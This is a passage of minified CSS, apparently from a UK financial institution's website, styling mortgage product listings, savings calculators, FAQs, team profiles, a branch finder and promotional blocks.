.9375rem}.mortgage-prod-listing__item--mobile{display:none}.mortgage-prod-listing__item:first-child{text-align:center}.mortgage-prod-listing__item-code{width:8%}.mortgage-prod-listing__item-desc{max-width:200px;width:14%}.mortgage-prod-listing__item-rates{align-items:center;display:flex;padding:0!important;width:36%}.mortgage-prod-listing__item-rates-rate,.mortgage-prod-listing__item-rates-rate--advance{width:33%}.mortgage-prod-listing__item-type{width:16%}.mortgage-prod-listing__item-ltv{width:5%}.mortgage-prod-listing__item-fee{width:15%}.mortgage-prod-listing__item-btn{display:flex;justify-content:center;width:20%}.mortgage-prod-listing__item.mortgage-prod-listing__item--white{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);margin-bottom:.75rem;padding:1.25rem 0 1.25rem 1.25rem;transition:.3s}.mortgage-prod-listing__item.mortgage-prod-listing__item--white:last-child{margin-bottom:0}.mortgage-prod-listing__item.mortgage-prod-listing__item--white:hover{background:hsla(0,0%,100%,.6)}.mortgage-prod-listing__item.mortgage-prod-listing__item--white .mortgage-prod-listing__item-code,.mortgage-prod-listing__item.mortgage-prod-listing__item--white .mortgage-prod-listing__item-fee,.mortgage-prod-listing__item.mortgage-prod-listing__item--white .mortgage-prod-listing__item-ltv,.mortgage-prod-listing__item.mortgage-prod-listing__item--white .mortgage-prod-listing__item-rates{text-align:center}.mortgage-prod-listing__item--blue{color:#004c97;font-size:1.25rem;font-weight:700;line-height:1.625rem}.mortgage-prod-listing__item--cyan{color:#009cdd;font-size:2rem;font-weight:400;line-height:2.375rem}.mortgage-prod-listing__item--light-grey{color:rgba(34,34,34,.6);font-weight:500;line-height:1.5rem}.mortgage-prod-listing__item--black{color:#222;font-size:1.25rem;font-weight:500;line-height:1.5rem}@media (min-width:992px){.mortgage-prod-listing__item-heading{display:none}}@media (max-width:991px){.mortgage-prod-listing__item--head{display:none}.mortgage-prod-listing__item{align-items:flex-start;padding:1.25rem!important}.mortgage-prod-listing__item--desktop{display:none}.mortgage-prod-listing__item--mobile{display:block;width:100%}.mortgage-prod-listing__item-code{text-align:left!important;width:40%}.mortgage-prod-listing__item-desc{text-align:left!important;width:60%}.mortgage-prod-listing__item-rates{border-bottom:1px dashed #222;flex-wrap:wrap;margin-bottom:.9375rem;padding:.9375rem 0!important;row-gap:10px;text-align:left!important;width:100%}.mortgage-prod-listing__item-rates-rate{width:60%}.mortgage-prod-listing__item-rates-rate:first-child{width:40%}.mortgage-prod-listing__item-type{padding-bottom:.9375rem!important;text-align:left!important;width:65%}.mortgage-prod-listing__item-ltv{padding-bottom:.9375rem!important;text-align:left!important;width:35%}.mortgage-prod-listing__item-btn{justify-content:unset}.mortgage-prod-listing__item-fee{text-align:left!important;width:50%}.mortgage-prod-listing__item--light-grey{display:none}.mortgage-prod-listing__item--black{font-size:16px;line-height:20px}.mortgage-prod-listing__item-heading{color:rgba(34,34,34,.6);font-size:12px;line-height:18px}}.savings-product-banner{position:relative}.savings-product-banner .title{color:#fff;font-size:3.75rem;line-height:4rem}.savings-product-banner .container{display:flex;flex-wrap:wrap;gap:20px}.savings-product-banner__left{flex:1}.savings-product-banner__right{align-items:center;display:flex;flex:1;justify-content:flex-end}.savings-product-banner__right img{height:calc(100% + 50px);max-width:calc(50% - 20px);position:absolute;right:calc(50% - 630px);top:0}.savings-product-banner__rates{max-width:100%;width:370px}.savings-product-banner__rate{background:#009cdd;color:#fff;display:flex;font-size:.9375rem;font-weight:600;line-height:1.1875rem}.savings-product-banner__rate div{align-items:center;display:flex;padding:.9375rem 1.25rem;width:50%}.savings-product-banner__rate div:first-child{border-right:1px solid #8ecfea}.savings-product-banner__rate div span{font-size:.8125rem;font-weight:500;margin-left:.3125rem}.savings-product-banner__rate div span:first-child{margin-left:0;margin-right:.3125rem}.savings-product-banner__rate--item{background:#fff;color:#009cdd;font-size:1.5625rem;font-weight:400;line-height:1.375rem}@media (max-width:1300px){.savings-product-banner .title{color:#fff;font-size:2.5rem;line-height:2.75rem}.savings-product-banner__right img{right:20px}}@media (min-width:768px){.savings-product-banner-mob-image{display:none}}@media (max-width:767px){.savings-product-banner{position:relative;z-index:1}.savings-product-banner.has-mobile-image{padding-bottom:130px!important}@media not print{.savings-product-banner__left{flex:100%}.savings-product-banner__right{flex:100%;justify-content:flex-start;max-width:100%}}.savings-product-banner .savings-product-banner-mob-image{margin-top:-90px;padding:0 20px;position:relative;text-align:center;z-index:2}}.apply-now .title{color:#fff;text-align:center}.apply-now__items{display:flex;flex-flow:row wrap;justify-content:center;margin:3.75rem -10px 0}.apply-now__item{background:#fff;box-shadow:0 0 20px rgba(34,34,34,.1);display:flex;flex:1 1 auto;flex-flow:column wrap;margin:0 10px;max-width:calc(50% - 20px);padding:2.5rem;text-align:center;width:calc(33.3333% - 20px)}.apply-now__item span{color:#009cdd;font-size:3.75rem}.apply-now__item span:before{color:#009cdd}.apply-now__item-name{color:#222;font-size:1.5rem;font-weight:600;line-height:2.25rem;margin:1.5625rem 0 1.25rem}.apply-now__item p{margin-bottom:1.875rem}@media (max-width:767px){.apply-now__item{flex-flow:row wrap;margin-bottom:1.25rem;max-width:none;padding:1.875rem;text-align:left;width:100%}.apply-now__item:last-child{margin-bottom:0}.apply-now__item span{font-size:40px;margin-right:25px;width:50px}.apply-now__item-details{width:calc(100% - 75px)}.apply-now__item-name{margin-top:0}}.document-listing{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.document-listing>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.document-listing__title{color:#009cdd}@media (max-width:767px){.document-listing__title{font-size:24px}}.document-listing__subtitle{color:#004c97;font-size:1.5rem;line-height:2.5rem}.document-listing__items{-moz-column-gap:50px;column-gap:50px;display:flex;flex:100%;flex-wrap:wrap;margin-top:30px;row-gap:15px}.document-listing__item{align-items:center;background-color:rgba(214,0,120,.03);display:flex;flex:1 calc(50% - 25px);font-weight:500;justify-content:space-between;max-width:calc(50% - 25px);text-align:left}@media (max-width:767px){.document-listing__item{flex:1 100%;max-width:100%}.document-listing__item .icon{width:25px}}.document-gateway__title{color:#004c97}.document-gateway__text{margin-bottom:1.875rem}.document-gateway__statements{display:flex;flex-direction:column;margin-bottom:1.875rem}.document-gateway__statements a{color:#d60078;text-decoration:underline}.document-gateway__error{color:red;font-weight:500;line-height:2.5rem}@media (max-width:991px){.document-gateway__buttons>*{width:100%}.document-gateway__buttons>:first-child{margin-bottom:.625rem}}.text-fifty-fifty{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.text-fifty-fifty>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.text-fifty-fifty__title{color:#009cdd;font-size:2.125rem;line-height:3.25rem}@media (max-width:991px){.text-fifty-fifty__title{margin-bottom:1.875rem}}.savings-interest-rates__container{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.savings-interest-rates__container>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.savings-interest-rates__title{color:#009cdd}.savings-interest-rates__additional-info{background-color:#fef7fb;border-radius:6px;padding:1.875rem}.savings-interest-rates__additional-info .subtitle{color:#d60078}@media (max-width:991px){.savings-interest-rates__title{margin-bottom:1.875rem}}.faqs__title{color:#004c97;text-align:center}.faqs__items{margin:1.875rem auto 0;width:70%}.faqs__more{align-self:center;margin-top:1.875rem}.faqs .container{display:flex;flex-direction:column;justify-content:center}@media (max-width:767px){.faqs__items{width:100%}}.faq-item{background-color:#fff;border-top:10px solid #009cdd;box-shadow:0 4px 10px rgba(0,0,0,.25);padding:0 2.5rem}.faq-item__header{background:none;color:#004c97;cursor:pointer;padding:1.5625rem 1.25rem 1.5625rem 0;position:relative}.faq-item__header .question{font-size:1.25rem;margin:0}.faq-item__header:after,.faq-item__header:before{background:#009cdd;content:"";height:18px;position:absolute;right:9px;top:24px;transition:transform .3s;width:2px}.faq-item__header:after{transform:rotate(90deg)}.faq-item__answer{display:none;padding-bottom:1.5625rem}.faq-item+.faq-item{margin-top:1.25rem}.faq-item.is-active .faq-item__header:before{transform:rotate(90deg)}.faq-item.is-visible{display:block}.faq-item:nth-child(n+5){display:none}@media (max-width:767px){.faq-item__header{padding-right:1.875rem}}.team-listing{position:relative;text-align:center}.team-listing__title{color:#6c7178}.team-listing__subtitle{color:#222}.team-listing__members{display:flex;flex-flow:row wrap;margin:3.125rem -.625rem .625rem}.team-listing__members>*{flex:0 0 25%;-ms-flex:0 0 23%;padding:0 .625rem 1.875rem}@media (max-width:991px){.team-listing__members>*{flex-basis:33.3%}}@media (max-width:767px){.team-listing__members>*{flex-basis:50%}.team-listing__members>:nth-child(n+7){display:none}}.team-listing__member-about{background-color:#fff;border-radius:5px;box-shadow:0 0 14px rgba(0,0,0,.25);height:405px;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .6s linear;z-index:1}.team-listing__member-about.open{opacity:1;pointer-events:all}.team-listing__member-about.has-articles{height:520px}@media (max-width:767px){.team-listing__member-about{background-color:transparent;bottom:0;height:auto;position:fixed}.team-listing__member-about.open:before{background-color:rgba(0,0,0,.2);bottom:0;content:"";left:0;position:absolute;right:0;top:0}}.team-listing__about{height:100%}@media (max-width:1300px){.team-listing__about{background-color:#fff;border-radius:5px;height:auto;max-height:90vh;overflow:scroll;position:relative}}.team-listing__about-close-button{height:20px;position:absolute;right:20px;top:20px;width:20px;z-index:99}@media (max-width:1300px){.team-listing__about-close-button{height:auto;right:30px;top:15px}}.team-listing__about-close-button:before{transform:rotate(-45deg)}.team-listing__about-close-button:after,.team-listing__about-close-button:before{background-color:#009cdd;content:"";height:2px;left:0;position:absolute;top:9px;width:18px}.team-listing__about-close-button:after{transform:rotate(45deg)}.team-listing__about-flex{display:flex;flex-direction:row;flex-wrap:wrap;height:100%}@media (max-width:1300px){.team-listing__about-flex{padding:20px}}.team-listing__about-image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-bottom-left-radius:5px;border-top-left-radius:5px;height:100%;width:35%}@media (max-width:1300px){.team-listing__about-image{height:35vw;left:20px;position:absolute;right:50%;top:20px;width:35vw}}@media (max-width:767px){.team-listing__about-image{height:39vw;width:39vw}}.team-listing__about-text{height:100%;position:relative;text-align:left;width:65%}.team-listing__about-text-holder{height:auto;left:0;padding-left:50px;padding-right:110px;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media (max-width:1300px){.team-listing__about-text-holder{padding-left:0;padding-right:0;position:relative;top:auto;transform:none;width:100%}.team-listing__about-text{height:auto;width:100%}}.team-listing__about-title{font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:10px}@media (max-width:1300px){.team-listing__about-title{margin-left:47%;margin-top:14vw;width:50%}}.team-listing__about-subtitle{color:rgba(0,0,0,.5);font-size:1.125rem;font-weight:500;line-height:1.2;margin-bottom:15px}@media (max-width:1300px){.team-listing__about-subtitle{margin-bottom:18vw;margin-left:47%;width:50%}}.team-listing__about-summary{font-size:1rem;line-height:1.5}.team-listing__more{display:none;margin-bottom:1rem}@media (max-width:1300px){.team-listing__more{display:inline-block}}.team-listing__articles{display:flex;flex-direction:column;gap:20px}.team-listing__articles--title{font-size:1.25rem;font-weight:600;line-height:36px}.team-listing__articles-items{display:grid;gap:20px;grid-template-columns:repeat(2,minmax(0,1fr))}@media (max-width:1300px){.team-listing__articles-items{display:flex;flex-direction:column}}.team-listing__article{background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.2);display:flex;gap:15px;padding:15px}.team-listing__article img{height:100%;max-width:80px;min-height:80px;-o-object-fit:cover;object-fit:cover;width:80px}@media (max-width:767px){.team-listing__article img{display:none}}.team-listing__article__content{display:flex;flex-direction:column;gap:10px;justify-content:space-between}@media (max-width:767px){.team-listing__article__content{align-items:center;flex-direction:row}}.team-listing__article--title{color:#004c97;font-size:1rem;font-weight:600;line-height:20.8px}.team-listing__article a{color:#d60078!important;cursor:pointer;font-size:1rem;font-weight:600;padding-left:20px;position:relative;z-index:0}@media (max-width:767px){.team-listing__article a{width:80%}}.team-listing__article a:before{border-bottom:2px solid #d60078;border-right:2px solid #d60078;content:"";height:10px;left:0;position:absolute;top:4px;transform:rotate(-45deg);width:10px}.team-member{text-align:left}.team-member__photo{border-radius:6px;margin-bottom:.9375rem;max-height:300px;-o-object-fit:cover;object-fit:cover;width:100%}.team-member__name{font-size:1.125rem;margin-bottom:.5rem}.team-member__job-title{color:rgba(0,0,0,.5);font-weight:500}.team-member__read-more{color:#d60078;cursor:pointer;font-size:1rem;font-weight:600;margin-top:20px;padding-left:20px;position:relative;z-index:0}.team-member__read-more:before{border-bottom:2px solid #d60078;border-right:2px solid #d60078;content:"";height:10px;left:0;position:absolute;top:4px;transform:rotate(-45deg);width:10px}.team-listing .container{position:relative}.representative-example__inner{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);color:#222;display:flex;flex-flow:row wrap;padding:1.5625rem 2.5rem}.representative-example__inner-title{color:#222;font-size:1.5rem;line-height:1.875rem;margin-right:1.875rem;padding:2.1875rem 0;width:30%}.representative-example__inner-content{flex:1;padding:2.1875rem 0}.representative-example__inner-content strong{font-weight:700}.representative-example__inner-cta{align-items:center;border-left:1px solid #6b6b6b;display:flex;flex:1;justify-content:center;margin-left:2.5rem;max-width:20%;padding-left:1.25rem}@media (max-width:991px){.representative-example__inner{flex-flow:column wrap;padding:1.875rem 1.25rem}.representative-example__inner-title{margin-right:0;padding:0;width:100%}.representative-example__inner-content{padding:1.25rem 0 0}.representative-example__inner-content p:last-child{margin-bottom:0}.representative-example__inner-cta{border-left:none;justify-content:flex-start;margin-left:0;margin-top:1.875rem;max-width:100%;padding-left:0}}.extened-form{position:relative}.extened-form:before{background-color:#fff;content:"";height:200px;position:absolute;top:0;width:100%}.extened-form__panel{background-color:#fff;border-radius:26px;box-shadow:0 0 30px rgba(0,0,0,.15);padding:1.875rem;position:relative;z-index:1}.extened-form__title{color:#004c97;font-size:1.5rem;line-height:1.875rem;margin-bottom:1.875rem;margin-top:.9375rem}.extened-form__form{background-color:#f2f2f2;padding:2.5rem;position:relative}.extened-form__token-validation{bottom:5px;color:red;left:50%;position:absolute;transform:translateX(-50%)}.extened-form__token-validation--hide{pointer-events:none;visibility:hidden}@media (max-width:1300px){.extened-form__panel{width:calc(100vw - 40px)}}@media (max-width:991px){.extened-form__panel{padding-left:.9375rem;padding-right:.9375rem}.extened-form__form{padding:1.875rem 1.25rem}}.find-branch{display:flex;flex-flow:row wrap;padding-bottom:40px}.find-branch .title{color:#004c97;padding:4.375rem 0 3.125rem 20px}.find-branch .title .h-header-normal{color:#009cdd}.find-branch__mobile-title{display:none;order:1;width:100%}.find-branch__left{width:45%}.find-branch__left-inner{margin-left:auto;padding-left:20px;position:relative;width:567px}.find-branch__left-inner-msg{align-items:center;color:#004c97;display:flex;justify-content:center;left:0;line-height:28px;padding-top:10px;position:absolute;right:0;top:100%}.find-branch__left-inner-msg img{margin-left:10px}@media (max-width:991px){.find-branch__left-inner-msg img{transform:rotate(-90deg)}}.find-branch__right{width:55%}.find-branch__right .google-map{height:100%;max-height:none}.find-branch__items{background:linear-gradient(#fff 30%,hsla(0,0%,100%,0)),linear-gradient(hsla(0,0%,100%,0),#fff 70%) 0 100%,radial-gradient(50% 0,farthest-side,rgba(0,0,0,.3),transparent),radial-gradient(50% 100%,farthest-side,rgba(0,0,0,.3),transparent) 0 100%;background:linear-gradient(#fff 30%,hsla(0,0%,100%,0)),linear-gradient(hsla(0,0%,100%,0),#fff 70%) 0 100%,radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.3),transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.3),transparent) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#fff;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 20px,100% 20px;height:500px;margin-right:2.5rem;overflow-y:auto;padding:20px 2.5rem 0 20px;scrollbar-color:#8d8d8d rgba(0,76,151,.2);scrollbar-width:thin}.find-branch__items::-webkit-scrollbar{width:8px}.find-branch__items::-webkit-scrollbar-track{background:rgba(0,76,151,.2)}.find-branch__items::-webkit-scrollbar-thumb{background-color:#222;border:8px solid rgba(0,76,151,.2)}.find-branch__item{border-radius:5px;box-shadow:0 4px 24px rgba(0,0,0,.15);display:flex;margin-bottom:1.5625rem;padding:1.875rem}.find-branch__item-left{margin-right:25px;width:50px}.find-branch__item-circle{align-items:center;background:#d60078;border-radius:50%;color:#fff;display:flex;font-size:1.5rem;font-weight:700;height:50px;justify-content:center;line-height:2.25rem;width:50px}.find-branch__item-right{color:#000;font-size:1.125rem;font-weight:500;line-height:1.75rem;position:relative;width:calc(100% - 75px)}.find-branch__item-name{color:#004c97;font-size:1.5rem;font-weight:700;line-height:2.25rem;margin-bottom:.9375rem}.find-branch__item-more-info{display:none;padding-top:1.5625rem}.find-branch__item-contact{font-size:1.125rem;font-weight:500;line-height:1.75rem;margin-bottom:.625rem;position:relative;word-break:break-word}.find-branch__item-contact--email{font-size:.9375rem}.find-branch__item-contact--email a{font-size:.8125rem}.find-branch__item-contact a{color:#000!important}.find-branch__item-contact span{color:#004c97;left:-35px;position:absolute;top:5px}.find-branch__item-contact span:before{color:#004c97}.find-branch__item-links{display:flex;flex-flow:row wrap;margin-top:2.1875rem}.find-branch__item-links .btn{align-items:center;display:flex;justify-content:center;min-width:0}.find-branch__item-links .btn:first-child{margin-right:15px}.find-branch__item-more{color:#004c97;display:flex;font-size:1rem;justify-content:center;letter-spacing:-.2px;padding-top:20px}.find-branch__item-more>div{position:relative}.find-branch__item-more>div:after,.find-branch__item-more>div:before{background:#009cdd;content:"";height:2px;left:-25px;position:absolute;top:12px;width:14px}.find-branch__item-more>div:after{transform:rotate(90deg);transition:.3s}.find-branch__item-view-more{cursor:pointer;padding-right:40px}.find-branch__item-view-more.on .find-branch__item-more>div:after{transform:rotate(0)}@media (max-width:1300px){.find-branch__item-links .btn,.find-branch__left-inner{width:100%}.find-branch__item-links .btn:first-child{margin-bottom:15px;margin-right:0}}@media (max-width:991px){.find-branch__mobile-title{display:block}.find-branch__mobile-title .title{padding:3.125rem 0 1.875rem 20px}.find-branch__left{order:2;width:100%}.find-branch__left .title{display:none}.find-branch__right{order:1;width:100%}.find-branch__right .google-map{height:300px;max-height:50vh}.find-branch__items{scrollbar-height:thin;display:flex;flex-flow:row nowrap;height:auto;margin-right:0;overflow-x:auto;padding-right:0}.find-branch__items::-webkit-scrollbar{height:5px}.find-branch__item{margin-right:1.25rem;min-width:calc(100% - 60px);padding:1.5625rem;position:relative}.find-branch__item-left{left:1.5625rem;position:absolute;top:1.5625rem}.find-branch__item-right{width:100%}.find-branch__item-right .find-branch__item-view-more{padding-left:50px}.find-branch__item-contact{align-items:center;display:flex}.find-branch__item-contact span{font-size:1.125rem;left:auto;line-height:1.75rem;margin-left:8px;margin-right:20px;position:relative;top:auto;width:22px}.find-branch__item-circle{font-size:1.25rem;height:35px;width:35px}}.job-vacancies .title{color:#004c97;margin-bottom:3.75rem;text-align:center}.job-vacancies .title .h-header-normal{color:#009cdd}.job-vacancies--light .container>p,.job-vacancies--light .title,.job-vacancies--light .title .h-header-normal{color:#fff}.job-vacancies--light .container>p>a{color:#fff;text-decoration:underline}.job-vacancies__item{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);display:flex;flex-flow:row wrap;margin-bottom:1.875rem;padding:2.5rem}.job-vacancies__item,.job-vacancies__item p{font-weight:500;line-height:1.5rem}.job-vacancies__item:last-child{margin-bottom:0}.job-vacancies__item-name{color:#004c97;font-size:1.625rem;font-weight:700;line-height:2.375rem;margin-bottom:2.1875rem}.job-vacancies__item-desc-text{margin-top:.625rem}.job-vacancies__item-desc-text-short{display:block}.job-vacancies__item-desc-text-full{display:none}.job-vacancies__item-desc-more{color:#d60078;text-decoration:underline}.job-vacancies__item-desc.on .job-vacancies__item-desc-text-full{display:block}.job-vacancies__item-desc.on .job-vacancies__item-desc-text-short{display:none}.job-vacancies__item-left{padding-right:1.875rem;position:relative;width:70%}.job-vacancies__item-left:before{border-left:2px dashed #000;content:"";height:100%;opacity:.1;position:absolute;right:0;top:0;width:0}.job-vacancies__item-right{padding-left:3.125rem;width:30%}.job-vacancies__item-cyan{color:#009cdd;font-weight:600;line-height:1.5rem}.job-vacancies__item-value{display:flex;flex-flow:row wrap;margin-bottom:.9375rem}.job-vacancies__item-value .job-vacancies__item-cyan{margin-right:.625rem}.job-vacancies__item-value p{margin-bottom:0}.job-vacancies__item .btn{margin-top:1.25rem}@media (max-width:767px){.job-vacancies__item-left{padding-right:0;width:100%}.job-vacancies__item-left:before{content:none}.job-vacancies__item-right{padding-left:0;width:100%}.job-vacancies__item-name{margin-bottom:0}.job-vacancies__item-desc{border-bottom:1px dashed #222;border-top:1px dashed #222;margin:1.25rem 0;padding:1.25rem 0}.job-vacancies__item-desc-text-full{display:none}.job-vacancies__item-desc-more,.job-vacancies__item-desc-text-short{display:block}.job-vacancies__item .btn{margin-top:.3125rem}}.savings-calculator{position:relative}.savings-calculator__wrapper{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.savings-calculator__wrapper>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.savings-calculator__text{display:flex;flex-direction:column;justify-content:center;z-index:1}.savings-calculator__text:before{background:#f2f2f2;content:"";height:100%;left:0;position:absolute;top:0;width:60vw;z-index:-1}.savings-calculator__text .title{color:#004c97;margin-bottom:1.25rem}.savings-calculator__text .title .h-header-normal{color:#009cdd}.savings-calculator__form{transition:opacity .5s,visibility,.5s}.savings-calculator__form.is-hidden{opacity:0;visibility:hidden}.savings-calculator__form input::-webkit-inner-spin-button,.savings-calculator__form input::-webkit-outer-spin-button{-webkit-appearance:none}.savings-calculator__form input[type=number]{-moz-appearance:textfield}.savings-calculator__results{display:flex;flex-direction:column;height:100%;justify-content:space-between;left:0;opacity:0;padding:2.5rem;position:absolute;top:0;transition:opacity .5s,visibility,.5s;visibility:hidden;width:100%}.savings-calculator__results.is-visible{opacity:1;visibility:visible}.savings-calculator__results .btn{align-self:flex-start}.savings-calculator__results-title{color:#004c97}.savings-calculator__results-text{border-bottom:1px solid rgba(0,0,0,.2);color:rgba(0,0,0,.7);font-weight:500;margin:0;padding-bottom:1.5625rem}.savings-calculator__results-summary{font-size:1.5rem;font-weight:700;padding-top:1.5625rem}.savings-calculator__results-breakdown{font-weight:500}.savings-calculator .form-field--pound,.savings-calculator .form-panel__form{position:relative}.savings-calculator .form-field--pound .form-control{padding-left:2.8125rem}.savings-calculator .form-field--pound:before{bottom:12.5px;content:"£";font-size:1.25rem;font-weight:700;left:20px;position:absolute}@media (max-width:991px){.savings-calculator__text{padding-bottom:1.875rem;position:relative}.savings-calculator__text:before{height:130%;left:-20px;top:-2.5rem;width:100vw}.savings-calculator__results{padding:1.25rem}.savings-calculator .form-field--pound:before{bottom:11.5px}}.scroll-content{background:#fff;margin-bottom:2.5rem;padding:1.875rem}.scroll-content__inner{height:300px;overflow-y:scroll}.scroll-content ol{list-style-type:none}.mortgage-interest-form__summ{margin:0 5%}.mortgage-interest-form-pdf{font-family:poppins,Arial,sans-serif;font-size:16px}.mortgage-interest-form-pdf__title{color:#004c97;font-size:24px;margin-bottom:15px}.mortgage-interest-form-pdf__detail{margin-bottom:20px}.mortgage-interest-form-pdf__detail-line{margin-bottom:10px}.mortgage-interest-form-pdf__detail-line-left{font-weight:700;margin-bottom:2px}.criteria-lister{padding-bottom:24px}.criteria-lister .hidden{display:none}.criteria-lister .pager{margin-bottom:1.875rem}.criteria-lister__header{background:#f2f2f2;padding:60px;text-align:center}.criteria-lister__title{align-items:center;color:#009cdd;display:flex;font-size:28px;gap:8px;justify-content:center;text-align:center}.criteria-lister__title span{color:#004c97;flex-shrink:1;font-weight:700}.criteria-lister__description p{font-size:14px;line-height:1.8rem}.criteria-lister__search{margin:20px auto 0;width:70%}.criteria-lister__search form{display:flex;position:relative}.criteria-lister__search-box{background:#fff;border:none;border-bottom-left-radius:3px;border-top-left-radius:3px;color:#222;flex:1;font-size:.9rem;height:3.2rem;outline:none;padding-left:15px;position:relative;z-index:1}.criteria-lister__search-box-icon{background:#d60078;border:none;border-bottom-right-radius:3px;border-top-right-radius:3px;color:#fff;cursor:pointer;font-family:poppins,sans-serif;font-size:14px;height:3.2rem;padding:0;text-align:center;width:8rem}.criteria-lister__search-box-icon .i-search:before{padding-right:10px}.criteria-lister__results--none{margin:20px 20px 5px}.criteria-lister__items{margin:1.875rem auto 0;width:70%}.criteria-lister__items-header{color:#004c97;font-size:24px;font-weight:300;margin:20px 20px 5px}.criteria-lister__items-header>span{font-weight:700}.criteria-lister__paging{display:flex;gap:16px;justify-content:center;margin:25px 0 40px}.criteria-lister__paging--button{background-color:#fff;border-color:#fff;border-radius:4px;box-shadow:0 4px 10px rgba(0,0,0,.25);font-size:12px;font-weight:700;padding:10px 14px}.criteria-lister__paging--button:hover{cursor:pointer}.criteria-lister__paging--button-arrow{font-size:24px;font-weight:500;padding:4px 10px}.criteria-lister__paging--button.active{background-color:#e6007e;color:#fff}@media (max-width:767px){.criteria-lister__header{padding:30px 20px}.criteria-lister__title{font-size:20px;gap:4px}.criteria-lister__description p{font-size:12px}.criteria-lister__search{width:100%}.criteria-lister__search-text{display:none}.criteria-lister__search-box-icon{width:3rem}.criteria-lister__search-box-icon .i-search:before{padding-right:0}.criteria-lister__items{width:100%}.criteria-lister__items-header{font-size:16px}}.criteria-lister__item{background-color:#fff;border-top:10px solid #009cdd;box-shadow:0 4px 10px rgba(0,0,0,.25);margin:20px 20px 5px;padding:0 2.5rem}.criteria-lister__item::marker{display:none}.criteria-lister__item>summary{list-style:none;position:relative}.criteria-lister__item>summary>div{align-items:center;color:#004c97;cursor:pointer;display:flex;font-size:18px;font-weight:600;gap:4px;justify-content:space-between;letter-spacing:-1px;line-height:1.3;list-style:none;padding:18px 0}.criteria-lister__item>summary>div:after{background-image:url(/SiteFiles/Dist/Imgs/Icons/plus.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";flex-shrink:0;height:20px;opacity:.8;width:20px}.criteria-lister__item[open]>summary>div:after{background-image:url(/SiteFiles/Dist/Imgs/Icons/minus.svg);height:3px}.criteria-lister__item-content{font-size:16px;font-weight:500;line-height:1.3;margin:14px 0;padding-bottom:20px}.simple-banner{background:#fff;display:flex;flex-direction:row;min-height:512px;position:relative;width:100vw}.simple-banner--no-title{height:350px;min-height:unset}.simple-banner--no-title .simple-banner__body{justify-content:flex-start}.simple-banner--no-title .simple-banner__content{align-items:center;justify-content:center}.simple-banner__body{display:flex;height:auto;justify-content:center;width:100%}.simple-banner__content{align-items:flex-start;display:flex;flex-direction:column;gap:40px;justify-content:center;padding:40px 200px 40px 100px}.simple-banner__content--no-image{padding:40px 100px}.simple-banner__title{color:#fff;font-size:60px;font-style:normal;font-weight:800;line-height:65px}.simple-banner__text{color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:150%}.simple-banner__image{height:auto;width:50%}.simple-banner__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:1024px){.simple-banner{flex-direction:column;height:auto}.simple-banner__body{height:auto;min-height:60%;padding:40px 20px 30px}.simple-banner__content{gap:20px;justify-content:flex-start;padding:0 0 140px;width:100%}.simple-banner__title{font-size:36px;line-height:38.532px}.simple-banner__text{font-size:14px;line-height:23px}.simple-banner__image{height:200px;position:relative;width:100%}.simple-banner__image img{bottom:28px;height:280px;left:50%;max-width:500px;position:absolute;transform:translate(-50%);width:90%;z-index:1}}.awards-bar{background:#d60078;display:flex;flex-direction:row;justify-content:flex-end}@media (max-width:991px){.awards-bar{flex-direction:column}}.awards-bar__content{display:flex;justify-content:flex-end;max-width:60%;min-width:50%;padding:30px 50px}@media (max-width:991px){.awards-bar__content{justify-content:center;max-width:unset;min-width:unset;padding:15px 50px 0}}.awards-bar__content-inner{align-items:flex-start;color:#fff;display:flex;flex-direction:column;gap:4px;justify-content:center}@media (max-width:991px){.awards-bar__content-inner{align-items:center}}.awards-bar__title p{font-size:24px;font-weight:600;line-height:31px;margin:0}.awards-bar__description{font-size:18px;font-weight:300;line-height:31px}.awards-bar__images{background:#fff;display:flex;gap:40px;justify-content:flex-start;max-width:50%;min-width:40%;padding:32px 50px}@media (max-width:991px){.awards-bar__images{justify-content:center;max-width:unset;min-width:unset;padding:32px 0}}.awards-bar__images img{height:88px;min-width:60px}@media (max-width:991px){.awards-bar__images img{height:100px;padding-left:40px}}.awards-bar__images .slick-list{padding:0 16.66% 0 0!important}.promo-block{background:#fff;padding:100px 0}@media (max-width:991px){.promo-block{padding:30px 0}}.promo-block__row{display:flex;flex-direction:row;gap:25px;height:100%}@media (max-width:991px){.promo-block__row{flex-direction:column;gap:20px}}.promo-block__col{display:flex;flex-direction:column;gap:20px}.promo-block__block{background-color:#004c97;color:#fff;padding:50px 40px;position:relative;width:100%}.promo-block__block.with-image:after{background:rgba(0,0,0,.4);content:"";inset:0;position:absolute}.promo-block__block.with-image .promo-block__block-link,.promo-block__block.with-image .promo-block__block-subtitle,.promo-block__block.with-image .promo-block__block-title{color:#fff}.promo-block__block.with-image .promo-block__block-link:before{background-image:url(/SiteFiles/Dist/Imgs/Icons/link-chevron--white.svg)}.promo-block__block.dark-blue{background-color:#004c97}.promo-block__block.dark-blue .promo-block__block-link,.promo-block__block.dark-blue .promo-block__block-subtitle,.promo-block__block.dark-blue .promo-block__block-title{color:#fff}.promo-block__block.dark-blue .promo-block__block-link:before{background-image:url(/SiteFiles/Dist/Imgs/Icons/link-chevron--white.svg)}.promo-block__block.light-blue{background-color:#009cdd}.promo-block__block.light-blue .promo-block__block-link,.promo-block__block.light-blue .promo-block__block-subtitle,.promo-block__block.light-blue 